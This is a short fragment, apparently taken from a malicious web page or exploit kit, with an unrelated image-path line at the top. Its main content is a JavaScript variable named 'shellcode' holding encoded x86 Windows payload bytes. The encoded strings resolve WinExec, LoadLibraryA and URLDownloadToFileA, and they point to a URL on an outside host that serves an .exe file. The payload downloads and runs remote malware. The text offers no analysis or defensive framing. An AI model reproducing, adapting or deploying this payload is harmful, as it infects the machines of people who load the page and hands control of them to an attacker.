 var shellcode=unescape(
"%uf3e9%u0000"
+"%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c"
+"%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378"
+"%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b"
+"%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%ufcef"
+"%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1"
+"%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103"
+"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904"
+"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b"
+"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e"
+"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d"
+"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320"
+"%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344"
+"%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc"
+"%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0"
+"%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab"
+"%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f"
+"%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574"
+"%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e"
+"%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00"
+"%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c"
+"%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54"
+"%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u622f%u2f62%u6662%u652e%u6578%u0000");